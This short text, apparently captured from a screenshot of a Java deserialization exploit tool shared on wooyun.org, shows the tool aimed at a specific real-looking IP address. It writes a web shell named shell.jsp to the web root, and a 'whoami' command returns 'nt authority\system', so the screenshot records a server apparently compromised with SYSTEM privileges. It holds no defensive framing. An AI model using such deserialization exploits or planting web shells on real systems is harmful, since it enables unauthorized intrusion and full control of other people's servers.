 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://220.229.250.51:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org